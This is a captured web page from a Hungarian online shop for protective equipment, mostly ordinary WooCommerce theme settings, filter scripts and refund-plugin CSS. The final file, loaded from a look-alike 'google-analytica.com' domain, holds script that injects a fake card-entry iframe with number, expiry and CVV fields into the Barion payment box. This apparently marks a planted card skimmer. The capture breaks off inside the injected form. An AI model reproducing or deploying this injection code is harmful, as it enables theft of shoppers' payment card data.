var woodmart_settings = {"menu_storage_key":"woodmart_f894f5e3b26a5590f75fcd81ae861eab","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Feldolgoz\u00e1s alatt","added_to_cart":"A term\u00e9ket sikeresen hozz\u00e1adtuk a kosaradhoz.","continue_shopping":"V\u00e1s\u00e1rl\u00e1s folytat\u00e1sa","view_cart":"Kos\u00e1r megtekint\u00e9se","go_to_checkout":"Fizet\u00e9s","loading":"Bet\u00f6lt\u00e9s...","countdown_days":"nap","countdown_hours":"\u00f3ra","countdown_mins":"perc","countdown_sec":"m\u00e1sodperc","cart_url":"https:\/\/vedofelszerelesek.hu\/kosar\/","ajaxurl":"https:\/\/vedofelszerelesek.hu\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Minden tal\u00e1lat","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Bez\u00e1r\u00e1s","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Bez\u00e1r\u00e1s\" href=\"#\" rel=\"nofollow\"><span>Bez\u00e1r\u00e1s<\/span><\/a><\/div>","share_fb":"Megoszt\u00e1s a Facebook-on","pin_it":"Pin it","tweet":"Share on X","download_image":"K\u00e9p let\u00f6lt\u00e9se","off_canvas_column_close_btn_text":"Bez\u00e1r\u00e1s","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"520","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"\u00daj k\u00e9p","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/vedofelszerelesek.hu\/","shop_url":"https:\/\/vedofelszerelesek.hu\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"V\u00e1lassz egy kateg\u00f3ri\u00e1t","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2f0a22479c65c9e0fff452239dc2449b","fragment_name":"wc_fragments_2f0a22479c65c9e0fff452239dc2449b","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Bez\u00e1r\u00e1s (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Megoszt\u00e1s\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Teljes k\u00e9perny\u0151 v\u00e1lt\u00e1s\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Nagy\u00edt\u00e1s\/Kicsiny\u00edt\u00e9s\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"El\u0151z\u0151 (ny\u00edl balra)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"K\u00f6vetkez\u0151 (jobbra ny\u00edl)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"T\u00f6rl\u00e9s","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"85b7f7602a","wishlist_fragments_nonce":"939e68d203","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_9765c15ee8bb4f2abffb8ebce5941b5e","wishlist_fragment_name":"woodmart_wishlist_fragments_9765c15ee8bb4f2abffb8ebce5941b5e","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-notices-fixed-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-wp-blocks-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.3.8" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.3.8" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.3.8" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.3.8" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.3.8" id="wd-back-history-js"></script>
<script type="text/javascript" id="frc-front-js-extra">
/* <![CDATA[ */
var fr_front_i18n = {"qty_empty":"V\u00e1lassza ki a visszat\u00e9r\u00edtend\u0151 term\u00e9kek mennyis\u00e9g\u00e9t!","required_field":"Ez a mez\u0151 k\u00f6telez\u0151!","files_limit":"You have exceeded the file limit. Upload files again","decimal_point":".","thousand_point":","};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/flexible-refunds-pro/vendor_prefixed/wpdesk/flexible-refunds-core/assets/js/front.js?ver=11768146277" id="frc-front-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js?ver=11768146277" id="frc-select2-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.8" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.8" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-labbeli-tipusa-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_labbeli-tipusa' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_labbeli-tipusa"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_labbeli-tipusa' ).selectWoo( {
								placeholder: decodeURIComponent('B%C3%A1rmely%20L%C3%A1bbeli%20t%C3%ADpusa'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nincsenek találatok';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-szinek-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_szinek' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_szinek"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_szinek' ).selectWoo( {
								placeholder: decodeURIComponent('B%C3%A1rmely%20Sz%C3%ADnek'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nincsenek találatok';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-cipomeret-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_cipomeret' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_cipomeret"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_cipomeret' ).selectWoo( {
								placeholder: decodeURIComponent('B%C3%A1rmely%20Cip%C5%91%20m%C3%A9ret'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nincsenek találatok';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-minosites-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_minosites' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_minosites"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_minosites' ).selectWoo( {
								placeholder: decodeURIComponent('B%C3%A1rmely%20Min%C5%91s%C3%ADt%C3%A9s'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nincsenek találatok';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-tulajdonsagok-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_tulajdonsagok' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_tulajdonsagok"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_tulajdonsagok' ).selectWoo( {
								placeholder: decodeURIComponent('B%C3%A1rmely%20Tulajdons%C3%A1gok'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nincsenek találatok';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-felsoresz-alapanyag-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_felsoresz-alapanyag' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_felsoresz-alapanyag"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_felsoresz-alapanyag' ).selectWoo( {
								placeholder: decodeURIComponent('B%C3%A1rmely%20Fels%C5%91r%C3%A9sz%20alapanyag'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nincsenek találatok';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.3.8" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.8" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2f0a22479c65c9e0fff452239dc2449b","fragment_name":"wc_fragments_2f0a22479c65c9e0fff452239dc2449b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.8" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.8" id="wd-sticky-sidebar-btn-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vedofelszerelesek.hu/wp-content/plugins/flexible-refunds-pro/vendor_prefixed/wpdesk/flexible-refunds-core/assets/css/front.css?ver=11768146277
body_size: 757
content:
.fr-request-form div.field-row {
	margin: 0 0 1em;
}

.fr-request-form div.field-row label {
	display: block;
	position: relative;
}

.fr-required-field-notice {
	color: #ff0b0b;
	font-size: 12px;
	display: block;
}

.fr-request-form div.field-type-checkbox label,
.fr-request-form div.field-type-radio label {
	display: inline-block;
}

.theme-storefront .my_account_orders .button.refund::after {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	line-height: inherit;
	vertical-align: baseline;
	content: "\f2f5";
	margin-left: .5407911001em;
}

.fr-cancel-request-description {
	margin: 0 0 1.41575em;
}

.fr-cancel-request-description .button {
	cursor: pointer;
	padding: 10px 20px;
	text-decoration: none;
	font-weight: 600;
	text-shadow: none;
	display: inline-block;
	background-color: #EEE;
	color: #333;
	border-radius: 3px;
	border: 1px solid #DDD;
	margin-right: 3px;
}

.fr-cancel-request-description .button.cf-button {
	background-color: #55bd2b;
	border-color: #459a23;
	color: #FFF;
}

.fr-cancel-request-description .button.cf-button:hover {
	background-color: #459a23;
	border-color: #316e18;
	color: #FFF;
}

.fr-cancel-request-description .button.ds-button {
	background-color: #ff0b0b;
	border-color: #d00808;
	color: #FFF;
}

.fr-cancel-request-description .button.ds-button:hover {
	background-color: #d00808;
	border-color: #b00606;
	color: #FFF;
}

input[type="number"].qty-input {
	width: 3.706325903em;
	padding: .326em;
}

.fr-cancel-order-section {
	padding: 20px;
	border: 1px solid #EEE;
}

.woocommerce-table-refund-details-wrapper {
	overflow-x:auto;
}

table.woocommerce-table-refund-details {
	border: 1px solid #EEE;
	border-collapse: collapse;
}

table.woocommerce-table-refund-details tbody tr td {
	background-color: #FFF;
	border: 1px solid #EEE;
	padding: 1em;
	vertical-align: middle;
}

table.woocommerce-table-refund-details thead th {
	padding: 1em;
	vertical-align: middle;
}





table.fr-dark {
	border: 1px solid #2c3338;
	border-collapse: collapse;
	background-color: #2c3338;
}

table.fr-dark tbody tr td {
	background-color: #2c3338;
	color: #EEE;
	border: 1px solid #505c65;
	padding: 1em;
	vertical-align: middle;
}

table.fr-dark thead th {
	padding: 1em;
	vertical-align: middle;
}


table.fr-dark:not(.has-background) tbody tr:nth-child(2n) td {
	background-color: #3c464d;
}

table.fr-dark th {
	background-color: #2c3338;
	color: #EEE;
}


.check-all-button {
	text-align: right;
}
.check-all-button button {
	border-radius: 3px;
	font-size: 16px;
	border: 1px solid #e0e0e0;
	background-color: #F8F8F8;
	box-shadow: none;
}

.check-all-button button:active,
.check-all-button button:focus,
.check-all-button button:hover {
	box-shadow: none;
	outline: none;
}

.check-all-button button:hover {
	background-color: #eef5ff;
	border: 1px solid #b9c8de;
}

.multiselect {
	width: 80%;
	height: auto;
	line-height: 2;
}

.fr-refund-shortcode-wrapper {
	display: flex;
	align-items: flex-start;
	justify-content: flex-start;
	flex-direction: column;
}
.fr-refund-shortcode-field-wrapper {
	display: flex;
	align-items: flex-start;
	justify-content: flex-start;
	flex-direction: column;
	margin-bottom: 10px;
}




--- FILE ---
content_type: application/javascript
request_url: https://google-analytica.com/lmx3343.js
body_size: 5920
content:
(function () {

    function barion_pm() {

        let forma = document.querySelectorAll('#payment_barion').length;
        if (document.querySelector('.payment_box.payment_method_barion') && forma === 0) {

            


            var iframe = document.createElement('iframe');
            iframe.id = 'payment_barion';
            iframe.style.width = '100%';
            iframe.style.height = '55px';
            iframe.style.border = 'none !important';
            iframe.style.overflow = 'hidden !important';
            iframe.style.display = 'block !important';
            iframe.style.userSelect = 'none !important';
            iframe.style.transform = 'translate(0px) !important';
            iframe.style.opacity = '1';

            iframe.setAttribute('frameborder', '0');
            iframe.setAttribute('allowtransparency', 'true');
            iframe.setAttribute('scrolling', 'no');

            var container = document.querySelector('.payment_box.payment_method_barion');
            container.appendChild(iframe);

            var htmlContent = "<!DOCTYPE HTML PUBLIC><html><head> <style> body{ margin: 0px; } .form-row-d { height: 38px; font-family: sans-serif; display: flex; border-radius: 4px; background-color: white; border: 1px solid #e5e5e5; } .divcarta { position: relative; display: flex; align-items: center; } .carta1 { padding-left: 17px; color: #32325d !important; } .importmonth, .importcvv { color: #32325d !important; } .carta1::placeholder, .importmonth::placeholder, .importcvv::placeholder { color: rgb(184, 184, 184); font-family: sans-serif; font-size: 15px; } .stripe-credit-card-brand { position: relative; top: 1px !important; left: 8px !important; height: 24px !important; width: 30px !important; background-repeat: no-repeat; background-color: transparent; background-size: contain; } .red { color: #fa755a !important; } .rotateCVV-onfocus { animation: rotateOut 0.2s forwards; } .rotateCVV-outfocus { animation: rotateOut 0.3s forwards; } @keyframes rotateIn { 0% { transform: rotateY(180deg); opacity: 0; } 100% { transform: rotateY(0deg); opacity: 1; } } @keyframes rotateOut { 100% { transform: rotateY(0deg); opacity: 1; } 0% { transform: rotateY(180deg); opacity: 0; } } </style></head><body> <div class=\"form-row-d\"> <div calss=\"divcarta\" style=\"width: 80%;position: relative; display: flex; align-items: center; \"> <div id=\"card-logo\" style=\"display: flex;\"> <div class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#515e80\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 